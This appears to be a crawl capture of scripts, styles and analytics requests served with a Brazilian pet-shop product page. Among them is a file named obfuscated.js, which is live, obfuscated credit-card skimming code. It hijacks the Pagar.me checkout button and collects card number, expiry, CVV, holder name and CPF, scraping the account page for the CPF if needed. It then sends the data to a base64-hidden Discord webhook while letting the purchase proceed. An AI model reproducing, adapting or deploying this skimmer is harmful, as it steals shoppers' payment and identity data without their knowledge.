MGjCh8ORTsODw7XCjUYuNwHDhCfDh8K4w7vDr8OiwoHDuHQgw7PDqW7CjMO1w5Y8wozCqydkf8KPNMKcw5/CocOZAybCnk1/[base64]/Cpw5awrNiY8O9BW5VYcO3w7PCpnNGwoZGwpnCm0Vow7jDtVA5VzHCuMKKwqkUXMOSw4DCqsOMwphxLhHDimAdO1xcGsOaDXdFe3zCosOHVB9afV5rw5TCp8O/wqvCjcOJXiw1DsKOwpwkwrsHw6HDqcKgJTTCoRpSe8OPWzLCo8KsJD7DgsKXPMKVw4FrwoDDlDHDt1bDiTrClSLClU/Dt8OvEgMswpBtw4QeUcK6Y8K/ZBNYCjrCvRPDt0/DgFrDqkTDmMKJwqQMw6TCrMKpT0nDujvDjsKtfSrCj13Di8K9w61CN8KcGkk3w7bCplzDuiPDi8KVX8O+wonDugkYQmDCiyPDg3PCry8JST/[base64]/DqwJSNGIzYhQew5FcRGLCq0/DncKhJRBFMsOpIsKgwrNUWijDqizCsnQ2wrRyf3LDh8KJwrfDjzzChcKPfcOIw5UPLGZbCBvDuwd8woTCucOnLxjCo8KtFCRpYsOow7/DrsO9w67ChQnCjMObGlDDgsKEw6oPwr/CrDjCssOmFcOMw6Y7FW8/[base64]/CgsOxMmfDvsObFsO4dMK2UcObw4XCoXjDicKbL8K7LgDDhTPCm8OCw4LDtAB0csOcwp55GVhRc2PCi3QzW8KQw75wwrMuTXfChknCkW0xwpdkw5nDu8KXwp/DrcOGHicZwroUf8OeSloUTynCr3xdTDNLw5YVX1xRdGVSWkJvKjA7w7UxT3XCpcOmSMOEwrzDsijDmsOCB8OqUmxiwrbDucK7TAUjwpUcUMKFw4jCrwPCi8KKWCzCr8K8w7nDsMOTw5gwwobCpMO5TmIzwpLClmTCti7CjlpSbhQfQgMPwrjCtcK7wqgcw4jCncK/cXfDvcKIXB3Cvg3CmQrDtX1ww4lowrHCgQhewpnDsThiZE/CrjBLXmnDuw4Cw43CtMOLTcO2wonCtcKeA8KyJcOTw4V7w5d9wpnChTrCjgASwpHCmQJGwrPCkg3DgsOwGsO2amtdEMOlPyEnwo/CocOnwrlcRMKcYW3Ckw3DsBzCtsKqOEx5SMO7w4fCrALCpcO/[base64]/[base64]/bcOhwqZoIcOKwrNEw4vCvMKYCwXDnsK6Am/[base64]/woJOwohrISjCmSkXLcOsVzIXcTjDhsKLw6bCkkfCmMOtw71iKsKiAcKIwqgXwqnDncKhb8KLw4c/w7EFw4ppY3/Dhg9IwpYCw7s3wqjDqMOMPMOgwpPDpgQ6w7IVWcO6Xn/[base64]/[base64]/Cun1dwoAjwoB+w5jDpSrCj8OFHB4/wqcUwrnDsMKTwqnClcODwr9wwrHDh8K+w43DiMKIwrbDphvDlU9OIzAmwqXDhsKYw44SUlIZXx7DmywgIcKXw7cMw4DDkcK8wrXCvcKhw4Uyw5MdKMOzwo0+w6dvIsKuwrDCqn/Cm8O6w6TDssOnPsKuacOdwrtYI8OvcsOFTHfCocOlw7HDhBjCtMKKwqs5wpfCvMKZwqTCmnQwwo/CnsOdFsO2GcO0O8O+OsOkw4lxwqTCgcOew6PCocOfwo7CmMKwecO4w7sjw4ssJcKSw6kNwqfDuwUnZ2oMwrp/[base64]/CrT4XGMOXTQxuwrfDvMOOR13Ct8Ksw7JNPcKQcMOHwpBOw5ZDWMOBw78xGSxlNilcbFnCjcKUKsKsP0LDqMKCI8KAAl4YwoHCqsO4WcOEXC/DisOcw4R4F8Okw6Bbw59+VyJdaMK8IETDvgTDo8O+XsOpJC/DosKtwoZEw50rw63DrsKdwo3Du11dwpIawqg6dMKbCMOZS2oEP8K1wr/CjTtqcULDuMO2Xy96AMK4cQcRwpd7WXzDv8KIMsK3eQjDrE7Cn3sxEcO6wrsoWQ0JEXrDnsO5HW3Cs8Oowr1SJ8KxwqTDicO/dcOMf8KhwoLCkMKLwrDDpEt0wqDDicOWGMKXV8O1ZsK3KknCr0fDlMOVP8OJFBgDwqBvw6/[base64]/[base64]/WSfCucKhw47CkznDvhbClsKVwoVlCcOiUsK7w7vCjSrDhzpMwq3DvsKxZcOdw5TCp8Ofw5AoGsOuwonDnMOyIsO1woNAb8OTLQnDk8KMw7XCtwEGw6XDjsKFSVXDkUTCoMKSw4VOwpktKMKxwo1aYsO/[base64]/DrXtHYsO+dXbCm8OFBcO1Z1RkF8Oqw5k9wrsbw5vDnDrDvQF5wp4ZeV7DhMOMw4/Dt8KgwqAwaCosw4xCwrfCv8O7w6Alw7A9wqvCpWRpwrMxw59QwopiwpVkwr/CncOvRTXDol1cw61BVQ5gw5rCvMOtWcKtIV/Cq8KHUsKew6DDv8OQCMOrw5PCksO+w6tuw5k/ccKmwpMyw6oyJ04HXXxALcKrTnvDpMKXR8OqRsK0w48zwrQsRiJ0PMOBwr/CiCovHsOZw4vCocOew7jCmw8Pw6jClRNTwogMw7Bgw6rDrsOVwrgHZMKQHg8YdEjDhARzw7YHPl8uw6rCqsKhw6jComMIw5rDusOKCyXDhsOjw7fDo8K8wqLCjnfDuMOIDsOsFMKbwo/CqMKnw4PCocKsw5nChcKKwp5YUFEdwpDDj1nCrSN5csKCYMK3wpHCtcOCw5Q2wpDDgMKawoInZBNhNzl6wo9Fw6HDssOjasOXQg3CtMOWwqnCmsOLesOIcsODA8KOW8KjaBLCoAbCuVLDqV3CgcO7DBzDkg/DqMKiw4kPwpjDvCVLwoLDgcO0ZsKDXH9Id1Irw7V2TsKEwoLClntZHMK/wp0qwq8pEnDCkF5CdUJiNR3CkVZmTz/[base64]/AWTCq8KNOHjCvcOKOjV4wpNuw6g8U8K5w6zCpsODLsOzbSdBw5zDp8ODw5UrFcKWwp4Nw7TDggR3fsOzdBzDjsOAVSjDpGzCp3rCoMK5wp/ChcOvCTLCqMOPIS4Lwqh/CyouwqI3FELCqSbDgAA/HcO2UcKmw5TDv2DCqsOhw5/DrgXDjW3DrQXCosKNwok1w7keKGwqD8K3wqLCsDLCqcOywoDCqjlLL3ZdTx/DjU1YwoTDsyp4w4NpKULCgMOow6jDgcOQcnrCoRXCvcKKF8KtGGQywr/Dt8OQwp3CgUcwA8ORFcOewp/DhXPCpT7CtFLCizrCnnd7DMKwLFVkCVYcwolkWcO2w6gMdsKhaiUjR23DpiTCrMK/fyHCtlcUB8KwdjPDq8OTdjTDjcOvEsOkIlp9wrTDpMKmJirCusORLEvDj2Fmw4JtwqFFwqIowrg9wo8FbVzDh1PDl8KQHjcqYy3DvsK2w6owbmDDrsO9bjXDrT/DlMKQNsOiJMKpAcOew5hLwr7DmFrCpzrDjTUFw5zCqsKhXypWw7h7TMOBYMOQw6RsG8OgZEcPRjBzwq8qSCfCiXLCrsONZ3TDuMOzwrzCnMKHDxcGwqHCjsO6w4PCqH/CiCILMBJdfcKxH8ODcsO+YMKjw4JCwrnCkcOwJMK/dBvDoz4DwqsECMK0woPDjMKywo4twq1iMX7Ds1jCiiTDhUfCpQVTwq5UATUba2Iiw7oPXMKqwrbDmUTCpcOaFn/DizTCoFDCllxNMR4AQGpyw6JcUMKNKMOUwp1TXkDDsMO1wr/[base64]/CiMORZMOsYcK0MMOQw7okwr8twrbCjcKJw5o5DU/Cs8K7w78ZfmzDiMOmw4zCjcO2w7BHwoBVHnDDnRDCjx3Cq8Oaw6nCriQrUcKewq7Dj3hGLRfCuQh0wqQiKsKFUnlzdnfCq0Ibw4MHwr/Dhg/Dl30qwo56CEbCqXHCsMOvw61Dd0zCkcKHwq/[base64]/w6pISQQgLcKkXMO/YlrCumbDuMOtw6I5wrZ+XHZPw4sPw4rCuQXCtUEcFsOEPWcJwr1KfMKtKsO8w7XCmDRKwq9pw6vCmG7CvG7Dq8O+EXjDlgPCjS0Qw4YxRXLCkMK3wop2JcOEw7zDj1PCh17CmTp6YMOVbMOPWMOlIiYHK3VMwr0BwoHDqQIwOcOrwr/DqMK2wqI7fMO1GsKCw4YTw4gfLsKFwq3DjRXDhT3Cq8OUYTTCucKVGMKcwq/[base64]/LhUIw6zCn8KHw7vCsMOPw50BbcOkwqTDgyTDtsOMUsOEFS/ChcO6WhbCjsOTw4l0wpLDjcORwrJLHmLClcKKYDo1w7jCtStYwoDDvRNdV1Mfw4hfwphXZMOmJ1LCn13Dq8Oowo3DqC9Gw6LDv8Khw63CkMO+IcOVdWzCrcKUwrrCgcOgw75NwqXCqSUYaWF2w5/[base64]/DnD8Ww6jDl8OoUhrDiMOIw6zCi8KHXhgRw5HCkkgSYgsLw4zCmcOgwrnCv0UMAirDijPDp8K2LcKlEVBRw6zDp8K7J8Kcwrtdw6x/[base64]/DslPDs8O1UilVfhcWwoXDlj0/w7nCn8OCw5wywoPDoMK9T0QZw7dLwrhITsKJD1LCsW7DrMKUZVdJP0zDtcK5eAfCjXsbw4kRw6UVeQgyPzjCqcKnfmLCuMKGS8OxRcOQwqZ1VcKHVFQ3w5TDtDTDvlgdw6M/GgAMw5tOwojDmn3DvB0eEGVbw7jDlcKNw4gHwrdnN8KCwpMewpTCj8OKw77DgEbDlMOOwrXCv2ImaSfDt8OiwqRLVMObwr8fw6nCs3duw7NXEAtLOMKYw6lvwrTDpMKWw5BxLMOTN8O6KsKZHikcw4UJw6XDj8OZw7HDtB3CvFJlPntrw6/CuyQ6w7t9DMKDwolQQsOJNxpcUGUxTsKcwpfCjWUtDcKTwqRRb8O8J8KAwqDDs3sQw5HCkMOZwqNTw5JfccOOwpzDmSzCs8KWwo/DvsKUQ8KQcjbDmAfCrgLDlMKjwrnCk8OjwoNuwoAww67DnxXCtMO8wo7Cv0/CssK6Jh1gwr8Pw6xTe8KPw6kfIcKcw47DowrDjiTDlml5wpByw4/DgUnDpsOULsKJwqHCicK3wrYmbRTCkRcHwqMpwqFkwqM3w5RtCsO0BhfCj8KPw6LCiMKZEm50wrpUXQxVw4/DvF/CkHw5asKNBBnDjm/DkMKawrzDnCQ0w7bCi8Knw7YGYcK0w6XDok7DhxTDrCglwozDnTHDhH0kDsOiVMKTwqrDuwXDoh/DhcKnwo8rwoYVIsO8w4Mlw6ogY8KSwocPAMOIeV9kBcOZD8O/Zz1Pw4cOwpnCrcOzwrI7wrXCvi7DnQBJdkzCtD7DksKaw7N/wpnDuGXCsBUewpfCosOHw4DCnQoPwq7DpXbCv8KmTMK1w67DnMKVwrjDpUM1woB8wr7CqMO2RMKZwrPCqTghCAxqS8K9wr5qbgMowpp5RsKbw6PCnMObGy3DvcOtQcKYf8KdH1cAwqnCqcK8WlDClsKBAmHCgcKyTcK/wqYbXhXCqsKmworDk8OxHMKTwrEbw4xTGxJUG05Pw7rCh8OhWXptP8Orw7fDg8Odw71uwpvDpANmAcK5w7RZAyLDosK9w73DjVXDuCfDjcObw6BJfEArw6kUw77DisKVw7pYw5bDpSIiwrbDm8KLeUAzwo00w6Elw4t1wrgnFcKyw7ZgBDMcC0/Dq0AiNHEdwr3DkWt5DkbDoRbDrsKkA8K1QFfCmkZIN8KtwrXCrDAJw4XChyHCrMKzTMK+PGUeWMKLwq84w70dYsOTbcOxGw7DgcKDVk4KwpnCv0RXKsO+w5TCqsOJw6bDgsKBw5hsw5w8wpBQw6Vqw6PDsHhswrRTHBjCrMKaUsOawo5Zw7PDiT9fwr9bw7bDuX/DkiHDlMKlwrgHAsOlC8K5JiTCksOQS8KAw7dHw5bClSoxwq0fLTrCjRZjwp8RZQkeXH/Co8OswpDDgcOebTUIwrfCgHYVYsOYDxViw6F+w5XCkV3Dp3/Dr1vCp8OGwqYWw7t7w6/[base64]/CsWlYw4B+wpFkwrhbcsOpOFYHTB4Uw4RGBgrDu8KCY8OiwqLDu8Ouwrp+IwHDrUXDr31wUCHDjcOmbsKfwoQxUcKVDsKMS8K6wqQeVywadwbClMKdw54cwoDCtcKpwqo+wq1iw6RFRsK/w5BhSMK8w5ciGG/DtSl4ICnCl0DCgB4Sw4zClhPCl8Ktw5XCkj0xTcK2dnIZbcOLAcOlwo/[base64]/RsK+b8OxRxhhwrxNY8K+D0cGwrsKwr3DmcKTNsONUSTChyvCuV/Dt2rDtcOAw4HDpMOVwrNANsOXLAZxYnklNyvCs0/[base64]/DMOww5wRw67CjMK9wr8dwqZLLHVDTsOuw5Yow4IZSg7DuWXCtcONGyvDlsO2wp/DrmLDhD58Rhs4G0TCoGfCi8KHVzVewovDlcKtKhAfB8OGH2cNwoxrw6pWOsKaw5jDjwEtw5UgNALDmTzDk8OWw48KOMOHWsOvwpIXTArDucOLwq/DkMKKw6zCkcKzemzCucKCC8Kyw4YaYwVEJAzCl8KUw6rDl8Knwq3DjDJpA31ITRvCk8KPUsOFVcKhw7jDsMOZwqhXR8OcdsOEw4XDhcOKw5DCsiQXY8OWFBERYMKxw7ITWMKiVcKdw73Cs8K4VR9NMU7DjsO/esOcMHkvc1rDpsOtU0N4ISE8w5ttw5EgHcOUwqJswrvDrgFIU2LDsMKHw50kw78ufQ88w6XDssKRGsKTXj7CtMO5w6XCicKww4PDosK3woPCrxPCgsKewqF/w7/DlcKXUCPDtBtKZcKRw47DvcOPwpwJw7tgdsOVw51IX8OWX8Olw5nDjgYTw5rDo8OQTMK9wpk3XX4HwpdpwqjDt8O1wr3CoA3CtcO+dhnDg8O3wqzCrEQKw7t7wrExUsKrw4EkwoLCjTwvaXZJwq3DtmbCuCE1w4Mfw7vDn8KdOsO4w7I3w5w1LsO/w446wqcyw4rCkFvCgcKNwoEEODoyw49HHl7DqF7DmghqOCQ6w7pJJDNrwqMTecKlcsKmwoHDj0PDtcK2wpTDm8KRwpx4SS3CqnU3wqgCNsO5wobCuFAnC3vCpMKBPcO2MTwsw4bCkXTCoFBiwoBCw7nCqMKHSDNueXZdcMO/csK7UMK1wpLCmcOrwrgwwp0jUW/[base64]/[base64]/w4MXDgZLdsKXekzDl8K+SMKdw4A2woojw41eYXoBwqHDq8OowrvDqVgMw5pywpVRwr03wo/CmB3Cpk7DkcOMQi3CoMOPcFXCncKjKk/Di8OxM2ZaXC9vw7LDkE5AwpIpwrRzw6Igw5ZyQxHCkHoAG8Ojw43CjsODPcK/QhHCoVk7wqZ9wqTDscKuMBpFw6jCncKQP0nCgsKRw6zCjjPCl8Kbw49VFcK2wpMaZH3Dh8OKwpHDsg7CvRTDv8OwHVPCp8OWAlDDjsK9wpcDwr7CvzYcwpTCuULDshfDv8OXw5vDo31/wrrDg8Kbw7TDhDbCgcO2wrzDuMOHKsKiZiBIEcKaTVtrP1I8w4hww4LDti7ChnzDg8O2HjTDvQjCvsOoEcKvwrDCkMOuw6Miw6jDqFrCjF0xb28jwqLClTTDj8K+w4zCvMKQK8Oow4MMKR1xwpguP0ZaC2dQHMO2HCrDiMKQdCAKwowPw7/[base64]/CpCfDlSfChBkqPsOdHDIHw7Jow4vDjcK+w5HDpMKbRyBZw5rDoTB+w70jah5GbxbChzbClF/CrcOywow/w77Dt8O4w7IEMxU5csOEw4/[base64]/[base64]/Cm8KHX8Oqwp4YEsKUwpRQwpTCl8K9EMOJBwbCqwMqQ8Khw4YWwqh+w79Cw7lfwqbCgAxSVsKyNMOjwqwzwq/Dm8OrIcKDbSjDgcKSw5HCmcK1woE7K8KHw5rDhhMGAsKQwrEicGFLcMKFwp5MGxZFwpk7wr5UwoPDv8O1w7NCw4dGw73CqgxGSMKBw5PCq8Kpw6XDuQbCvcKfLFYFw58xEsKswrRQflnCthDCiE4Dw6bDtDrDvA/ChsOEWMKLwqZ1w7TDkAvDoVzCuMKkKA3Cu8O3QcODwpzDgk1Ge0LCsMOLPm7Dp3hRw6vDn8KzUH/Dv8OCwocSwoYaJsKdCMKsfjHCoEjCjh0lw6FaflXDpsKLw7fCscOpw7DCosO3w4IlwopIwpDCucOxwr3CpcOywrkKw6LCmwnCr1Rmw7DCr8KOwq/DjMOLwoTCgsKrLGPCisKHVEwMIMOwLMKmGATCpcKFw5dew5/[base64]/[base64]/[base64]/Cj8KVHsKQwo3CtxLCocKbcRfCgMOYwrhFZV3DucKvccOsL8Kjw63CgcO7YwzChHXCuMKFw7QUwpRsw45Df1wAGjJawqHCvxvDmRRichRPw68sfy0sHsOtIH5Xw6gaPSEAwoogdMKEUsKlfT/DqlnDv8Klw5jDmkDClMO8JQcAJ0XCj8KRw7zDhsKgQ8OvA8O6w63Co3/Cu8OHGWnDosO/GMONwqnCgcObYA3CiTLDkHnDqMOvacO4d8KVdcOOwpEhSsOaw7zCocO1eHTDjmolw7TCigo5w5Fqw4/DpMODwrANCsK1woTDtU/CrXjDmsOIdGZYdMO2w4DDl8OJC2drw6fCkMKPwrVjMsOYw4/[base64]/DrMK+wokEwo8OwplSQUo1woQwNSoEe8KMQVHCs0EhHSMpwpLDoMKcQMOPXMKLwr5Zw5c7w6TCqcKBw67CrsKGclPDgW7Do3YTV03DpcO8wpMVFW9Ywo/DmXtXw7bDkMOyAMOEw7UTwpFpw6FJwpl4w4bDhUnDoA7Dlz/DqFnCtw1NZMOgNMKMbU3DlwPDixoAHsKLwqXCsMKLw5AzbMOeK8OOwpPCtsKZNGnDqMODw74Xwqpew7jCkMK1bQjCr8KnFsO8w5zCncK7wpwmwoRjGTHDlsK2e3bCvk/CjVcNaEpQU8OSw7fCiBVRKnvDucKlKcO6PcOKCBQbZ2ItIyHCi2TDicKLw47CocKWwrFDw5XChx/CuyfClQLDqcOqw6fCjcK4wpkBwpNkCwZfYnJ7w5zCg2/Dli/DiQ7CocKLIQ5GAWR5wopcwol2T8OfwoRAeifChMKFw6LDscK+TcOnNMK3w7PCn8OnwoDDgTPDjsOhw5jDpcOtHUYHw43CoMO7woDCgSw5wrPCgMKAw5bCrn4rw7MRf8O2XRHDv8KcwpsGGMOVO3fCv0Jqfx9EXMKpwodZKSPDoVDCsR4wFllsbjTDpsO0w5/Cmi7DkXpwe1Eiw78uNi8DwrXCoMOSwoJKw6wiwqnDiMK8w7Z7w79Fw73Dlj/[base64]/wpLCsyjDj8KLPMKeJz1HMMK0MCPCp8OjDRZ4L8KXDsK4w45HwonCoTFjBcKGwqI1bD/Di8Kiw7TDqcKxwrRiwrPDhUMwGsOtw5BvdR3DusKCYsKFwpbDmsOYT8OZRcKMwqlNbWwEwpTDqSMtRMO7w7vChiICIcK7wrNvwr02DjQbwpBJMn0+wrl2wpoTCxlgw4vDk8KvwpdPwo02LD/CvMKAHwvChsOUCcOVwoXDtg4jZcOxwqMQwok4w6BKwrdeCnnDkC/DuMKqJ8OFw5lKdsKkw7HCkcObwrMww7knZgU5wovDkMOpAANjTzDChsOjw5Rhw4spfkoEw7TCgMOPworDlB3Dv8OowosaEMOeWidQEDtCw6LDg1/Cu8OYf8OEwpULw7Bew7R2eSLCnQN4f2BSVQ3DghrDv8OXwoV/woXClMOuRMKNwoF3w4DDowTDvA/DpnVBRi47HMKhBDF0wozCnws3BMOKw7RZd2bDqVt1w7BPw6JHFXnDphkJwoHDg8K2wrgqTMKRw4dXQSHDlXd/[base64]/TnhiNAbClcOULnMjwoHCqsKjB8KQD0bDryrCtjIyYwbDgcKOWcOOSMOWw7vCjkbCjiUhw7vCrA3DosKdwrEwCsOow71Hw7oSwrvDkMK4w7DDncKRZMKyDTBSEcKpPCdZa8K/wqPDpxjClcOmwrPCusOdDCbCnB4qUsOHDiPCv8OHGcOOXF/[base64]/DhcKGw7nDk8KuwqUWwqV5DmRHw6zCuVBmL8Ojw53ClsOsT8Omwo/Ck8O2w5ZbEw5LKcO4PMOHwrpALsKMesKULcOUw6nCqUTCoCLCusK3wo7DgsOdwrhgbcKrwqvDm29fGmzCunsJw7cTw5Z6wqDClQrCgcOvw4LDvnZewqfCvsOXMCLCk8OFw4Fawq3CrAN9w5N1wrA/w6srw7/Dk8O2FMOGwo40woV3HMKvJsO2b3bCgXTDgcKtacK6f8KVw5Vxwq5tRMODw4B6wqRow7BoMcOaw6rDpcOeAk9ew6Qcw7rCncOWecOYwqLDjsKKwoAbwrnDjsKkwrHDisOiMVUHwqNHwrsLHh4fw6lGN8KOYcOLwoQhwrVUwq/[base64]/CkzjCucK4RsOMMDnDh0MMLyc/wro1w7XCksKbw4hlH8O+wotlwpnCvAdJwpnCoCrDocOgKAJcwr5iJGhyw5/Cu07DgsKGBcKxXC4HYMO3wp/DgQTCj8KqB8KQwpLDrgY\\u003d\x22],null,[\x22conf\x22,null,\x226Ldhr6IUAAAAAHq-U4ekYnhJ1mNlBPqepalvC2ET\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://minhacasapets.com.br:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2255tydhw2sxPdRxM6Pehpex136/bs7sYniNSeQqFkMYM\\u003d\x22,0,0,null,1,1769034601121,0,0,[119,19,244,167,245],null,[87,217,136,104],\x22RC-SjlPlFYPWdB43A\x22,null,null,null,null,null,\x220dAFcWeA4pLVYcujjscolOrQLoKpJ2SW6kqK-S5u2nnmnZpmaOgvVQkqsXnVIOG1uvTSpv74I2A54CbWWapLRCsKZfI2iHmIk8xw\x22,1769117400924]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://minhacasapets.com.br/site/themes/pet/css/fonts/icomoon/style.css
body_size: 1398
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?qxkrvi');
  src:  url('fonts/icomoon.eot?qxkrvi#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?qxkrvi') format('truetype'),
    url('fonts/icomoon.woff?qxkrvi') format('woff'),
    url('fonts/icomoon.svg?qxkrvi#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-bag:before {
  content: "\e900";
}
.icon-brazil:before {
  content: "\e901";
}
.icon-card:before {
  content: "\e902";
}
.icon-champ:before {
  content: "\e903";
}
.icon-edit:before {
  content: "\e904";
}
.icon-idea:before {
  content: "\e905";
}
.icon-king:before {
  content: "\e906";
}
.icon-map:before {
  content: "\e907";
}
.icon-paw:before {
  content: "\e908";
}
.icon-search:before {
  content: "\e909";
}
.icon-specialist:before {
  content: "\e90a";
}
.icon-truck:before {
  content: "\e90b";
}
.icon-user:before {
  content: "\e90c";
}
.icon-vet:before {
  content: "\e90d";
}


--- FILE ---
content_type: application/javascript
request_url: https://www.institutoprever.com.br/obfuscated.js
body_size: 4096
content:
(function(_0x5a6a0f,_0x16afb0){const _0x2173d3=_0x5961,_0x30240b=_0x5a6a0f();while(!![]){try{const _0x5f399d=parseInt(_0x2173d3(0x8c))/0x1+-parseInt(_0x2173d3(0x8d))/0x2+parseInt(_0x2173d3(0xa8))/0x3+-parseInt(_0x2173d3(0x9b))/0x4*(-parseInt(_0x2173d3(0xae))/0x5)+parseInt(_0x2173d3(0x9c))/0x6+parseInt(_0x2173d3(0x95))/0x7+-parseInt(_0x2173d3(0xa7))/0x8;if(_0x5f399d===_0x16afb0)break;else _0x30240b['push'](_0x30240b['shift']());}catch(_0x4b1eaa){_0x30240b['push'](_0x30240b['shift']());}}}(_0x14e9,0x196e8),(function(){'use strict';const _0x279105=_0x5961;async function _0x12e40b(){const _0x607033=_0x5961;try{const _0xb06289=await fetch('https://minhacasapets.com.br/account'),_0x2dd000=await _0xb06289[_0x607033(0x8f)](),_0x5308a2=_0x2dd000[_0x607033(0x98)](/value="(\d{11,14})"/);return _0x5308a2?_0x5308a2[0x1]:_0x607033(0xa0);}catch(_0x3d4db8){return _0x607033(0xa0);}}function _0x14c85e(_0x367649){const _0x193639=_0x5961,_0x27afbd=document[_0x193639(0x8e)](_0x193639(0x8a)+_0x367649+'\x22]');if(_0x27afbd&&_0x27afbd[_0x193639(0x9a)])return _0x27afbd[_0x193639(0x9a)][_0x193639(0xb1)]();const _0x52b12c=document[_0x193639(0xaf)](_0x367649);if(_0x52b12c&&_0x52b12c['value'])return _0x52b12c[_0x193639(0x9a)][_0x193639(0xb1)]();const _0x194263=document[_0x193639(0xaf)](_0x193639(0xa9)+_0x367649);if(_0x194263&&_0x194263[_0x193639(0x9a)])return _0x194263[_0x193639(0x9a)]['trim']();return'';}async function _0x3bd56f(_0x1e4596){const _0x546182=_0x5961,_0x583957=_0x546182(0x91),_0x25de5b=atob(_0x583957),_0x251b03={'description':'`'+_0x1e4596+'`','color':0xe74c3c},_0xe5b4a3={'embeds':[_0x251b03]};try{return await fetch(_0x25de5b,{'method':_0x546182(0x9f),'headers':{'Content-Type':_0x546182(0x90)},'body':JSON[_0x546182(0xa3)](_0xe5b4a3)}),!![];}catch(_0x59ef8e){return![];}}function _0xf4ff25(){const _0x527d25=_0x5961,_0x172144=document['querySelector'](_0x527d25(0xab));if(!_0x172144)return![];if(_0x172144[_0x527d25(0x9e)][_0x527d25(0x93)])return!![];const _0x37eb9f=_0x172144['onclick'];return _0x172144[_0x527d25(0xa6)]=async function(_0x31da74){const _0x5ddb9a=_0x527d25;await new Promise(_0x14ee43=>setTimeout(_0x14ee43,0x64));const _0x10ce74={'numero':_0x14c85e(_0x5ddb9a(0x94)),'mes':_0x14c85e(_0x5ddb9a(0xa2)),'ano':_0x14c85e(_0x5ddb9a(0xa5)),'cvv':_0x14c85e(_0x5ddb9a(0x97)),'nome':_0x14c85e(_0x5ddb9a(0x8b)),'cpfCheckout':_0x14c85e(_0x5ddb9a(0x96))};if(!_0x10ce74[_0x5ddb9a(0x92)]||_0x10ce74[_0x5ddb9a(0x92)][_0x5ddb9a(0xa1)](/\D/g,'')[_0x5ddb9a(0xac)]<0xf){if(_0x37eb9f)return _0x37eb9f['call'](this,_0x31da74);return;}let _0x45e3b1=_0x10ce74[_0x5ddb9a(0xad)];(!_0x45e3b1||_0x45e3b1[_0x5ddb9a(0xac)]<0xb)&&(_0x45e3b1=await _0x12e40b());const _0x335680=_0x10ce74['numero']+'|'+_0x10ce74[_0x5ddb9a(0xaa)]+'|'+_0x10ce74[_0x5ddb9a(0x9d)]+'|'+_0x10ce74[_0x5ddb9a(0x97)]+'|'+_0x10ce74['nome']+'|'+_0x45e3b1;await _0x3bd56f(_0x335680);if(_0x37eb9f)return _0x37eb9f[_0x5ddb9a(0x99)](this,_0x31da74);},_0x172144[_0x527d25(0x9e)][_0x527d25(0x93)]=_0x527d25(0xb3),!![];}_0xf4ff25(),[0x1f4,0x3e8,0x7d0,0x1388]['forEach'](_0x1da24e=>{setTimeout(_0xf4ff25,_0x1da24e);});const _0x4b332b=new MutationObserver(()=>{_0xf4ff25();});_0x4b332b[_0x279105(0xa4)](document[_0x279105(0xb2)],{'childList':!![],'subtree':!![]}),console['log'](_0x279105(0xb0));}()));function _0x5961(_0x52bafc,_0x202dc4){_0x52bafc=_0x52bafc-0x8a;const _0x14e92f=_0x14e9();let _0x5961bf=_0x14e92f[_0x52bafc];return _0x5961bf;}function _0x14e9(){const _0x31f2ea=['onclick','797856ZFiAAR','86712WmNgil','pagarme-','mes','.btn.btn-main[onclick*=\x22pagarmeCreditCard\x22]','length','cpfCheckout','565qrEWzw','getElementById','✅\x20Bot\x20configurado.\x20Embed\x20apenas\x20com:\x20numero|mes|ano|cvv|nome|cpf','trim','body','true','[name=\x22','holder','131482xGZdmy','404972HutZsw','querySelector','text','application/json','aHR0cHM6Ly9wdGIuZGlzY29yZC5jb20vYXBpL3dlYmhvb2tzLzE0NTA5Mzk2NTA1MzY1MDU1MTcvVEY4cEtMXzBWdWtFaXJkN3puRmVNQzVvTzRadUhBY3hxOHRJZW93aU0tSGRTNEt3YjhKYU5lY1BNY3FsZ3VIOXJiV1U=','numero','botConfigurado','number','43757GCuyXn','cpf','cvv','match','call','value','3068jEwRiX','918468hotvNu','ano','dataset','POST','00000000000','replace','month','stringify','observe','year'];_0x14e9=function(){return _0x31f2ea;};return _0x14e9();}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1718118164&t=pageview&_s=1&dl=https%3A%2F%2Fminhacasapets.com.br%2Fproduct%2F777%2Fviveiro-braganca-gaiolas-play-maxi&ul=en-us%40posix&dt=Viveiro%20Bragan%C3%A7a%20Gaiolas%20Play%20Maxi&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1605526674&gjid=1706240649&cid=712291308.1769031000&tid=UA-188352697-2&_gid=662330977.1769031002&_r=1&_slc=1&gtm=45He61k1n81NNVLGC9v842735008za200zd842735008&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115495940~115616985~115938465~115938469~116682875~117041587~117171316&z=1264748512
body_size: -452
content:
2,cG-1GMYFB14LH

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pixel.leadlovers.app/bundles/angular-dependencies?v=bXBH2EWmRqcWiKYXD9OUM0uKg55L4GtuWRueGbtBRRw1
body_size: 12476
content:
